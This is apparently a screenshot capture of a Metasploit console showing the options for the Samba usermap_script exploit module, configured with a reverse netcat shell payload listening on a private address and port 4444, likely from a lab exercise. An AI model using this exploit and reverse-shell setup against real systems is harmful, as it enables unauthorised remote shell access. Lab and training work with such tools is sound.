 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic